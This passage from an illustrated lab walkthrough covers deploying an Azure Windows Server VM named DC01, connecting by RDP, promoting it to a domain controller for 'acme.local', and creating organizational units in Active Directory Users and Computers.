
Figure 6: Azure deployment blade showing deployment in progress for virtual machine DC01, network interface dc01674, network security group DC01-nsg, and public IP DC01-ip.

Figure 7: Azure deployment blade confirming 'Your deployment is complete' for DC01 with resource management actions.
Substep 1.2: Host Connectivity, Remote Desktop (RDP) Access & Network Configuration
What is happening: After provisioning, administrative access must be established to configure server roles and verify network adapter settings.
What we are doing: Configuring network security group rules on 'DC01-nsg' for RDP (port 3389), downloading the native RDP connection profile, logging into DC01 as 'LabAdmin', and validating internal IP bindings via Command Prompt.
How we are doing it: Reviewing the 'DC01 | Network settings' blade showing public IP 40.81.235.219 and private IP 10.0.0.4, downloading the RDP file from the Connect blade, launching remote desktop, and executing 'hostname' and 'ipconfig' in cmd.exe.
hostname
ipconfig


Figure 8: DC01 Network settings blade displaying public IP 40.81.235.219, private IP 10.0.0.4, and network security group DC01-nsg inbound rule 1000 allowing RDP.

Figure 9: Downloading native RDP connection profile for DC01 and accepting remote desktop warning prompt.

Figure 10: Remote Desktop console session on DC01 running Command Prompt commands hostname (DC01) and ipconfig (IPv4: 10.0.0.4, Gateway: 10.0.0.1).
Substep 1.3: Active Directory Domain Services (AD DS) Role Installation & Forest Promotion
What is happening: The standalone Windows Server must be transformed into an enterprise domain controller hosting the root domain of a new Active Directory forest.
What we are doing: Installing Active Directory Domain Services and DNS Server roles via Server Manager, promoting the server to a Domain Controller for root domain 'acme.local', passing prerequisite validation checks, and completing forest promotion.
How we are doing it: In Server Manager, selecting Add Roles and Features, installing AD DS and DNS roles, clicking 'Promote this server to a domain controller', choosing 'Add a new forest', entering root domain name 'acme.local', setting Directory Services Restore Mode (DSRM) password, confirming all prerequisite checks passed successfully, and installing. The system automatically reboots as a functional domain controller.

Figure 11: Active Directory Domain Services Configuration Wizard showing successful validation: 'All prerequisite checks passed successfully. Click Install to begin installation'.

Figure 12: Server Manager Dashboard on DC01 following promotion, opening the Tools menu showing Active Directory management consoles.

Figure 13: Active Directory Users and Computers (ADUC) initial interface displaying the freshly initialized acme.local domain node.
Substep 1.4: Active Directory Organizational Unit (OU) Hierarchy Provisioning via ADUC
What is happening: An organized directory hierarchy must be structured using Organizational Units (OUs) to segregate personnel accounts, departmental computers, and service accounts.
What we are doing: Creating five primary Organizational Units directly beneath 'acme.local': 'Finance', 'IT', 'Management', 'Service Accounts', and 'Workstations', with accidental deletion protection enabled.
How we are doing it: In Active Directory Users and Computers, right-clicking 'acme.local' -> New -> Organizational Unit, entering the OU name, ensuring 'Protect container from accidental deletion' is checked, and repeating for each required container.

Figure 14: Creating the Finance Organizational Unit in acme.local with accidental deletion protection enabled.
